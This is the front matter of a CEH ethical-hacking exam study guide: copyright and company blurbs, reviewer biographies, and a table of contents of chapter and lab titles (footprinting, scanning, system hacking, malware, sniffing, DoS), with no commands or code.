

#### **EC-COUNCIL CERTIFIED CEH** 1  $\Omega$ ETHICAL HACKER

# MOST DEMANDING COMPLETE HACKING GUIDE

## EXAM: 312-50



"To beat a hacker, you need to think like a hacker **MOST ADVANCED HACKING COURSE** 

www.ipspecialist.net





## **Document Control**



**Copyright © 2018 IPSpecialist LTD.**

Registered in England and Wales Company Registration No: 10883539 Registration Office at Office 32, 19-21 Crawford Street, London W1H 1PJ, United Kingdom [www.ipspecialist.net](http://www.ipspecialist.net)

All rights reserved. No part of this book may be reproduced or transmitted in

any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage and retrieval system, without written permission from IPSpecialist LTD, except for the inclusion of brief quotations in a review.

#### **Feedback:**

If you have any comments regarding the quality of this book, or otherwise alter it to suit your needs better, you can contact us by email at [info@ipspecialist.net](mailto:info@ipspecialist.net)

Please make sure to include the book title and ISBN in your message

## **About IPSpecialist**

#### **[IPSPECIALIST](https://ipspecialist.net/) LTD. IS COMMITTED TO EXCELLENCE AND DEDICATED TO YOUR SUCCESS.**

Our philosophy is to treat our customers like family. We want you to succeed, and we are willing to do anything possible to help you make it happen. We have the proof to back up our claims. We strive to accelerate billions of careers with great courses, accessibility, and affordability. We believe that continuous learning and knowledge evolution are most important things to keep re-skilling and up-skilling the world.

Planning and creating a specific goal is where IPSpecialist helps. We can create a career track that suits your visions as well as develop the competencies you need to become a professional Network Engineer. We can also assist you with the execution and evaluation of proficiency level based on the career track you choose, as they are customized to fit your specific goals.

We help you STAND OUT from the crowd through our detailed IP training content packages.

## **Course Features:**

- *· Self-Paced learning*
	- O Learn at your own pace and in your own time
- *· Covers Complete Exam Blueprint*
	- O Prep-up for the exam with confidence
- · *Case Study Based Learning*
	- O Relate the content to real-life scenarios
- · *Subscriptions that suits you*
	- O Get more pay less with IPS Subscriptions
- *· Career Advisory Services*
	- O Let industry experts plan your career journey
- · *Virtual Labs to test your skills*
	- O With IPS vRacks, you can testify your exam preparations
- *· Practice Questions*
	- O Practice Questions to measure your preparation standards
- *· On Request Digital Certification*
	- O On request, digital certification from IPSpecialist LTD.

## **About the Authors:**

We compiled this workbook under the supervision of multiple professional engineers. These engineers specialize in different fields, i.e., Networking, Security, Cloud, Big Data, IoT, and so forth. Each engineer develops content in its specialized field that is compiled to form a comprehensive certification guide.

## **About the Technical Reviewers:**

### **Nouman Ahmed Khan**

AWS-Architect, CCDE, CCIEX5 (R&S, SP, Security, DC, Wireless), CISSP, CISA, CISM is a Solution Architect working with a major telecommunication provider in Qatar. He works with enterprises, megaprojects, and service providers to help them select the best-fit technology solutions. He also works closely with a consultant to understand customer business processes and helps select an appropriate technology strategy to support business goals. He has more than 14 years of experience working in Pakistan/Middle-East & UK. He holds a Bachelor of Engineering Degree from NED University, Pakistan, and M.Sc. in Computer Networks from the UK.

### **Abubakar Saeed**

Abubakar Saeed has more than twenty-five years of experience, Managing, Consulting, Designing, and implementing large-scale technology projects, extensive experience heading ISP operations, solutions integration, heading Product Development, Presales, and Solution Design. Emphasizing on adhering to Project timelines and delivering as per customer expectations, he always leads the project in the right direction with his innovative ideas and excellent management.

#### **Muhammad Yousuf**

Muhammad Yousuf is a professional technical content writer. He is Cisco Certified Network Associate in Routing and Switching, holding bachelor's degree in Telecommunication Engineering from Sir Syed University of Engineering and Technology. He has both technical knowledge and industry sounding information, which he uses perfectly in his career.

# **Table of Contents**

Chapter 1: Introduction to Ethical Hacking Technology Brief Information Security Overview Data Breach Essential Terminology Elements of Information Security The Security, Functionality, and Usability Triangle Information Security Threats and Attack Vectors Motives, Goals, and Objectives of Information Security Attacks Top Information Security Attack Vectors Information Security Threat Categories Types of Attacks on a System Information Warfare Hacking Concepts, Types, and Phases Hacker **Hacking** Hacking Phases Ethical Hacking Concepts and Scope Ethical Hacking Why Ethical Hacking is Necessary Scope and Limitations of Ethical Hacking Phases of Ethical Hacking Skills of an Ethical Hacker Information Security Controls Information Assurance (IA) Information Security Management Program Threat Modeling Enterprise Information Security Architecture (EISA)

Network Security Zoning Information Security Policies Types of Security Policies Implications for Security Policy Enforcement Physical Security Incident Management Incident Management Process Responsibilities of Incident Response Team Vulnerability Assessment Types of Vulnerability Assessment Network Vulnerability Assessment Methodology Penetration Testing Technology Overview Important for Penetration testing Types of Penetration Testing Phases of Penetration Testing Security Testing Methodology Information Security Laws and Standards Payment Card Industry Data Security Standard (PCI-DSS) ISO/IEC 27001:2013 Health Insurance Portability and Accountability Act (HIPAA) Sarbanes Oxley Act (SOX) Chapter 2: Footprinting & Reconnaissance Technology Brief Footprinting Concepts Pseudonymous Footprinting Internet Footprinting Objectives of Footprinting Footprinting Methodology Footprinting through Search Engines Footprinting using Advanced Google Hacking Techniques Footprinting through Social Networking Sites Website Footprinting Email Footprinting Competitive Intelligence

Monitoring Website Traffic of Target Company WHOIS Footprinting DNS Footprinting Network Footprinting Footprinting through Social Engineering Footprinting Tool Lab 02-1: Maltego Tool Overview Lab 02-2: Recon-ng Overview Lab 02-3: FOCA Tool Overview Countermeasures of Footprinting Lab 2-4: Gathering information using Windows Command Line Utilities Lab 2-5: Downloading a Website using Website Copier tool (HTTrack) Lab 2-6: Gathering information using Metasploit Chapter 3: Scanning Networks Technology Brief Overview of Network Scanning TCP Communication Creating Custom Packet Using TCP Flags Scanning Methodology Checking for Live Systems Check for Open Ports Lab 3-1: Hping Commands: Lab 3-2: Hping Commands: Lab 3-3: Xmas Scanning Scanning Beyond IDS OS Fingerprinting & Banner Grabbing Draw Network Diagrams Lab 3-4: Creating Network Topology Map using Tool Prepare Proxies Chapter 4: Enumeration Technology Brief Enumeration Concepts Enumeration Techniques for Enumeration Services and Ports to Enumerate

Lab 4-1: Services Enumeration using Nmap NetBIOS Enumeration NetBIOS Enumeration Tool Lab 4-2: Enumeration using SuperScan Tool Enumerating Shared Resources Using Net View Lab 4-3: Enumeration using SoftPerfect Network Scanner Tool SNMP Enumeration SNMP Enumeration Simple Network Management Protocol LDAP Enumeration Lightweight Directory Access Protocol (LDAP) LDAP Enumeration Tool: NTP Enumeration Network Time Protocol (NTP) SMTP Enumeration Simple Mail Transfer Protocol (SMTP) SMTP Enumeration Technique DNS Zone Transfer Enumeration Using NSLookup Enumeration Countermeasures Chapter 5: Vulnerability Analysis Technology Brief Vulnerability Assessment Concept: Vulnerability Assessment Vulnerability Assessment Life-Cycle Vulnerability Assessment Solutions Vulnerability Scoring Systems Vulnerability Scanning Lab 5.1: Vulnerability Scanning using Nessus Vulnerability Scanning Tool Chapter 6: System Hacking Technology Brief System Hacking System Hacking Methodology Password Cracking Lab 6-1: Online tool for default passwords Lab 6-2: Rainbow Table using Winrtgen tool

Lab 6-3: Password Cracking using Pwdump7 and Ophcrack tool. Escalating Privileges Executing Applications Hiding Files Lab 6-4: NTFS Stream Manipulation Lab 6-5: Steganography Lab 6-6: Image Steganography Covering Tracks Lab 6-7: Clearing Audit Policies on Windows Lab 6-8: Clearing Logs on Windows Lab 6-9: Clearing logs on Linux Chapter 7: Malware Threats Technology Brief Malware Trojan Concept Trojan Virus and Worms Concepts Viruses Virus Analysis and Detection Methods Malware Reverse Engineering Sheep Dipping Malware Analysis Lab 7-1: HTTP RAT Trojan Lab 7-2: Monitoring TCP/IP connection using CurrPort tool Chapter 8: Sniffing Technology Brief Sniffing Concepts Introduction to Sniffing Working of Sniffers Types of Sniffing Hardware Protocol Analyzer SPAN Port **Wiretapping** MAC Attacks MAC Address Table / CAM Table

MAC Flooding Switch Port Stealing Defend against MAC Attacks DHCP Attacks Dynamic Host Configuration Protocol (DHCP) Operation DHCP Starvation Attack Rogue DHCP Server Attack Defending Against DHCP Starvation and Rogue Server Attack ARP Poisoning Address Resolution Protocol (ARP) ARP Spoofing Attack Defending ARP Poisoning Spoofing Attack MAC Spoofing/Duplicating Lab 8-1: Configuring locally administered MAC address DNS Poisoning DNS Poisoning Techniques How to Defend Against DNS Spoofing Sniffing Tools Wireshark Lab 8-2: Introduction to Wireshark Countermeasures Defending Against Sniffing Sniffing Detection Techniques Sniffer Detection Technique Promiscuous Detection Tool Chapter 9: Social Engineering Technology Brief Social Engineering Concepts Introduction to Social Engineering Phases of a Social Engineering Attack Social Engineering Techniques Types of Social Engineering Insider Attack Impersonation on Social Networking Sites

Social Engineering Through Impersonation on Social Networking Sites Risks of Social Networking in a Corporate Networks Identity Theft Identify Theft Overview The process of Identity theft Social Engineering Countermeasures Lab 09-1: Social Engineering using Kali Linux Chapter 10: Denial-of-Services Technology Brief DoS/DDoS Concepts Denial of Service (DoS) Distributed Denial of Service (DDoS) How Distributed Denial of Service Attacks Work DoS/DDoS Attack Techniques Basic Categories of DoS/DDoS Attacks DoS/DDoS Attack Techniques **Botnets** Botnet Setup Propagation of Malicious Codes Botnet Trojan DoS/DDoS Attack Tools Pandora DDoS Bot Toolkit Other DDoS Attack tools DoS and DDoS Attack Tool for Mobile Lab 10-1: SYN Flooding Attack using Metasploit Lab 10-2: SYN Flooding Attack using Hping3 Counter-measures Detection Techniques DoS/DDoS Countermeasure Strategies Techniques to Defend against Botnets Enabling TCP Intercept on Cisco IOS Software Chapter 11: Session Hijacking Technology Brief Session Hijacking Session Hijacking Techniques

Session Hijacking Process Types of Session Hijacking Session Hijacking in OSI Model Spoofing vs. Hijacking Application Level Session Hijacking Application-Level Hijacking Concept Compromising Session IDs Using Man-in-the-Middle Attack Compromising Session IDs Using Man-in-the-Browser Attack Compromising Session IDs Using Client-side Attacks Session Replay Attack Session Fixation Network-level Session Hijacking The 3-Way Handshake TCP/IP Hijacking Source Routing RST Hijacking Blind Hijacking Forged ICMP and ARP Spoofing UDP Hijacking Countermeasures Session Hijacking Countermeasures IPSec Chapter 12: Evading IDS, Firewall and Honeypots Technology Brief IDS, Firewall and Honeypot Concepts Intrusion Detection Systems (IDS) Firewall Honeypot IDS, Firewall and Honeypot System Intrusion Detection Tools Evading IDS Insertion Attack Evasion Denial-of-Service Attack (DoS) **Obfuscating** 

False Positive Generation Session Splicing Unicode Evasion Technique Evading Firewalls Firewall Identification IP Address Spoofing Source Routing By passing Techniques Bypassing through SSH Tunneling Method Bypassing Firewall through External Systems IDS/Firewall Evasion Counter-measures Lab 12-1: Configuring Honeypot on Windows Server 2016 Chapter 13: Hacking Web Servers Technology Brief Web server Concepts Web Server Security Issue Open Source Web server Architecture IIS Web Server Architecture Web server Attacks DoS/DDoS Attacks DNS Server Hijacking DNS Amplification Attack Directory Traversal Attacks Man-in-the-Middle/Sniffing Attack Phishing Attacks Website Defacement Web server Misconfiguration HTTP Response Splitting Attack Web Cache Poisoning Attack SSH Brute-force Attack Web Application Attacks Attack Methodology Information Gathering Web server Footprinting Lab 13-1: Web Server Footprinting using Tool

Mirroring a Website Vulnerability Scanning Session Hijacking Hacking Web Passwords Countermeasures Countermeasures Patch Management Patches and Hotfixes Patch Management Lab 13-2: Microsoft Baseline Security Analyzer (MBSA) Lab 13-3: Web server Security Tool Chapter 14: Hacking Web Applications Technology Brief Web Application Concepts Server Administrator Application Administrator Client How do Web Applications works? Web 2.0 Web App Threats Web App Hacking Methodology Analyze Web Applications Attack Authentication Mechanism Authorization Attack Schemes Session Management Attack Perform Injection Attacks Attack Data Connectivity Countermeasures Encoding Schemes Chapter 15: SQL Injection Technology Brief SQL Injection Concepts SQL Injection The scope of SQL Injection How SQL Query works

SQL Injection Tools Types of SQL Injection In-Band SQL Injection Inferential SQL Injection (Blind Injection) Out-of-band SQL Injection SQL Injection Methodology Information Gathering and SQL Injection Vulnerability Detection Launch SQL Injection Attacks Advanced SQL Injection Evasion Techniques Evading IDS Types of Signature Evasion Techniques Counter-measures Lab 15-1: Using IBM Security AppScan Standard Chapter 16: Hacking Wireless Networks Technology Brief Wireless Concepts Wireless Networks Wi-Fi Technology Types of Wireless Antenna Wireless Encryption WEP Encryption WPA Encryption WPA2 Encryption Wireless Threats Access Control Attacks Integrity and Confidentiality Attacks Availability Attacks Authentication Attacks Rogue Access Point Attack Client Mis-association Misconfigured Access Point Attack Unauthorized Association Ad Hoc Connection Attack Jamming Signal Attack

Wireless Hacking Methodology Wi-Fi Discovery GPS Mapping Wireless Traffic Analysis Launch Wireless Attacks Bluetooth Hacking Bluetooth Attacks Bluetooth Countermeasures Wireless Security Tools Wireless Intrusion Prevention Systems Wi-Fi Security Auditing Tool Lab 16-1: Hacking Wi-Fi Protected Access Network using Aircrack-ng Countermeasures Chapter 17: Hacking Mobile Platforms Technology Brief Mobile Platform Attack Vectors OWASP Top 10 Mobile Threats Mobile Attack Vector Hacking Android OS Introduction to Android Operating System Hacking iOS iPhone Operating System Jailbreaking iOS Hacking Windows Phone OS Windows Phone Hacking BlackBerry BlackBerry Operating System BlackBerry Attack Vectors Mobile Device Management (MDM) Mobile Device Management Concept Bring Your Own Device (BYOD) BYOD Architecture Framework Mobile Security Guidelines Chapter 18: IoT Hacking Technology Brief

Internet of Things (IoT) Concept How does the Internet of Things works? IoT Communication Models Understanding IoT Attacks Challenges to IoT OWASP Top 10 IoT Vulnerabilities IoT Attack Areas IoT Attacks IoT Hacking Methodology Information Gathering Vulnerability Scanning Launch Attack Gain Access Maintain Attack Countermeasures: Chapter 19: Cloud Computing Introduction to Cloud Computing Types of Cloud Computing Services Cloud Deployment Models NIST Cloud Computing Reference Architecture Cloud Computing Benefits Understanding Virtualization Cloud Computing Threats Data Loss/Breach Abusing Cloud Services Insecure Interface and APIs Cloud Computing Attacks Service Hijacking using Social Engineering Attacks Service Hijacking using Network Sniffing Session Hijacking using XSS Attack Session Hijacking using Session Riding Domain Name System (DNS) Attacks Side Channel Attacks or Cross-guest VM Breaches Cloud Security Cloud Security Control Layers

Responsibilities in Cloud Security Cloud Computing Security Considerations Cloud Security Tools Core CloudInspect CloudPassage Halo Chapter 20: Cryptography Technology Brief Cryptography Concepts Cryptography Types of Cryptography Government Access to Keys (GAK) Encryption Algorithms Ciphers Data Encryption Standard (DES) Advanced Encryption Standard (AES) RC4, RC5, RC6 Algorithms The DSA and Related Signature Schemes RSA (Rivest Shamir Adleman) Lab 20-1: Example of RSA Algorithm Message Digest (One-way Hash) Functions Secure Hashing Algorithm (SHA) SSH (Secure Shell) Cryptography Tools MD5 Hash Calculators Lab 20-2: Calculating MD5 using Tool Hash Calculators for Mobile: Cryptography Tool Lab 20-3: Advanced Encryption Package 2014 Public Key Infrastructure(PKI) Certification Authorities (CA) Signed Certificate Vs. Self Signed Certificate Email Encryption Digital Signature SSL (Secure Sockets Layer) SSL and TLS for Secure Communication

Pretty Good Privacy (PGP) Disk Encryption Cryptography Attacks Code Breaking Methodologies References Chapter 1: Introduction to Ethical Hacking 22 Technology Brief 22 Information Security Overview 22 Data Breach 22 Essential Terminology 23 Elements of Information Security 24 The Security, Functionality, and Usability Triangle 26 Information Security Threats and Attack Vectors 27 Motives, Goals, and Objectives of Information Security Attacks 27 Top Information Security Attack Vectors 27 Information Security Threat Categories 30 Types of Attacks on a System 32 Information Warfare 33 Hacking Concepts, Types, and Phases 34 Hacker 34 Hacking 35 Hacking Phases 35 Ethical Hacking Concepts and Scope 36 Ethical Hacking 36 Why Ethical Hacking is Necessary 36 Scope and Limitations of Ethical Hacking 37 Phases of Ethical Hacking 37 Skills of an Ethical Hacker 38 Information Security Controls 39 Information Assurance (IA) 39 Information Security Management Program 39 Threat Modeling 40 Enterprise Information Security Architecture (EISA) 41 Network Security Zoning 41 Information Security Policies 42

Types of Security Policies 43 Implications for Security Policy Enforcement 44 Physical Security 44 Incident Management 45 Incident Management Process 46 Responsibilities of Incident Response Team 46 Vulnerability Assessment 47 Types of Vulnerability Assessment 47 Network Vulnerability Assessment Methodology 47 Penetration Testing 50 Technology Overview 50 **Important for Penetration testing 50** Types of Penetration Testing 51 Phases of Penetration Testing 52 Security Testing Methodology 52 Information Security Laws and Standards 53 Payment Card Industry Data Security Standard (PCI-DSS) 53 ISO/IEC 27001:2013 54 Health Insurance Portability and Accountability Act (HIPAA) 54 Sarbanes Oxley Act (SOX) 54 Chapter 2: Footprinting & Reconnaissance 57 Technology Brief 57 Footprinting Concepts 57 Pseudonymous Footprinting 57 Internet Footprinting 57 Objectives of Footprinting 57 Footprinting Methodology 58 Footprinting through Search Engines 58 Footprinting using Advanced Google Hacking Techniques 64 Footprinting through Social Networking Sites 66 Website Footprinting 69 Email Footprinting 79 Competitive Intelligence 81 Monitoring Website Traffic of Target Company 82 WHOIS Footprinting 86

DNS Footprinting 92 Network Footprinting 96 Footprinting through Social Engineering 99 Footprinting Tool 101 Lab 02-1: Maltego Tool Overview 101 Lab 02-2: Recon-ng Overview 104 Lab 02-3: FOCA Tool Overview 109 Countermeasures of Footprinting 111 Lab 2-4: Gathering information using Windows Command Line Utilities 112 Lab 2-5: Downloading a Website using Website Copier tool (HTTrack) 116 Lab 2-6: Gathering information using Metasploit 122 Chapter 3: Scanning Networks 138 Technology Brief 138 Overview of Network Scanning 138 TCP Communication 138 Creating Custom Packet Using TCP Flags 140 Scanning Methodology 142 Checking for Live Systems 142 Check for Open Ports 145 Lab 3-1: Hping Commands: 146 Lab 3-2: Hping Commands: 149 Lab 3-3: Xmas Scanning 155 Scanning Beyond IDS 165 OS Fingerprinting & Banner Grabbing 165 Draw Network Diagrams 167 Lab 3-4: Creating Network Topology Map using Tool 168 Prepare Proxies 170 Chapter 4: Enumeration 176 Technology Brief 176 Enumeration Concepts 176 Enumeration 176 Techniques for Enumeration 176 Services and Ports to Enumerate 177

Lab 4-1: Services Enumeration using Nmap 178 NetBIOS Enumeration 181 NetBIOS Enumeration Tool 183 Lab 4-2: Enumeration using SuperScan Tool 184 Enumerating Shared Resources Using Net View 187 Lab 4-3: Enumeration using SoftPerfect Network Scanner Tool 187 SNMP Enumeration 191 SNMP Enumeration 191 Simple Network Management Protocol 192 LDAP Enumeration 194 Lightweight Directory Access Protocol (LDAP) 194 LDAP Enumeration Tool: 194 NTP Enumeration 195 Network Time Protocol (NTP) 195 SMTP Enumeration 198 Simple Mail Transfer Protocol (SMTP) 198 SMTP Enumeration Technique 198 DNS Zone Transfer Enumeration Using NSLookup 199 Enumeration Countermeasures 200 Chapter 5: Vulnerability Analysis 202 Technology Brief 202 Vulnerability Assessment Concept: 202 Vulnerability Assessment 202 Vulnerability Assessment Life-Cycle 203 Vulnerability Assessment Solutions 204 Vulnerability Scoring Systems 205 Vulnerability Scanning 207 Lab 5.1: Vulnerability Scanning using Nessus Vulnerability Scanning Tool 211 Chapter 6: System Hacking 227 Technology Brief 227 System Hacking 227 System Hacking Methodology 228 Password Cracking 228 Lab 6-1: Online tool for default passwords 231

Lab 6-2: Rainbow Table using Winrtgen tool 234 Lab 6-3: Password Cracking using Pwdump7 and Ophcrack tool. 244 Escalating Privileges 255 Executing Applications 257 Hiding Files 261 Lab 6-4: NTFS Stream Manipulation 263 Lab 6-5: Steganography 271 Lab 6-6: Image Steganography 273 Covering Tracks 277 Lab 6-7: Clearing Audit Policies on Windows 278 Lab 6-8: Clearing Logs on Windows 281 Lab 6-9: Clearing logs on Linux 283 Chapter 7: Malware Threats 290 Technology Brief 290 Malware 290 Trojan Concept 291 Trojan 291 Virus and Worms Concepts 297 Viruses 297 Virus Analysis & Detection Methods 301 Malware Reverse Engineering 302 Sheep Dipping 302 Malware Analysis 302 Lab 7-1: HTTP RAT Trojan 304 Lab 7-2: Monitoring TCP/IP connection using CurrPort tool 313 Chapter 8: Sniffing 320 Technology Brief 320 Sniffing Concepts 320 Introduction to Sniffing 320 Working of Sniffers 320 Types of Sniffing 321 Hardware Protocol Analyzer 322 SPAN Port 323 Wiretapping 324 MAC Attacks 325

MAC Address Table / CAM Table 325 MAC Flooding 327 Switch Port Stealing 327 Defend against MAC Attacks 327 DHCP Attacks 328 Dynamic Host Configuration Protocol (DHCP) Operation 328 DHCP Starvation Attack 329 Rogue DHCP Server Attack 330 Defending Against DHCP Starvation and Rogue Server Attack 330 ARP Poisoning 331 Address Resolution Protocol (ARP) 331 ARP Spoofing Attack 332 Defending ARP Poisoning 333 Spoofing Attack 336 MAC Spoofing/Duplicating 336 Lab 8-1: Configuring locally administered MAC address 336 DNS Poisoning 342 DNS Poisoning Techniques 342 How to Defend Against DNS Spoofing 343 Sniffing Tools 344 Wireshark 344 Lab 8-2: Introduction to Wireshark 344 Countermeasures 348 Defending Against Sniffing 348 Sniffing Detection Techniques 348 Sniffer Detection Technique 348 Promiscuous Detection Tool 349 Chapter 9: Social Engineering 350 Technology Brief 350 Social Engineering Concepts 350 Introduction to Social Engineering 350 Phases of a Social Engineering Attack 351 Social Engineering Techniques 351 Types of Social Engineering 351 Insider Attack 355

Impersonation on Social Networking Sites 355 Social Engineering Through Impersonation on Social Networking Sites 355 Risks of Social Networking in a Corporate Networks 356 Identity Theft 356 Identify Theft Overview 356 The process of Identity theft 356 Social Engineering Countermeasures 358 Lab 09-1: Social Engineering using Kali Linux 358 Chapter 10: Denial-of-Services 371 Technology Brief 371 DoS/DDoS Concepts 371 Denial of Service (DoS) 371 Distributed Denial of Service (DDoS) 372 How Distributed Denial of Service Attacks Work 372 DoS/DDoS Attack Techniques 372 Basic Categories of DoS/DDoS Attacks 372 DoS/DDoS Attack Techniques 373 Botnets 376 Botnet Setup 376 Propagation of Malicious Codes 378 Botnet Trojan 379 DoS/DDoS Attack Tools 379 Pandora DDoS Bot Toolkit 379 Other DDoS Attack tools 379 DoS and DDoS Attack Tool for Mobile 380 Lab 10-1: SYN Flooding Attack using Metasploit 380 Lab 10-2: SYN Flooding Attack using Hping3 386 Counter-measures 388 Detection Techniques 388 DoS/DDoS Countermeasure Strategies 388 Techniques to Defend against Botnets 388 Enabling TCP Intercept on Cisco IOS Software 389 Chapter 11: Session Hijacking 391 Technology Brief 391

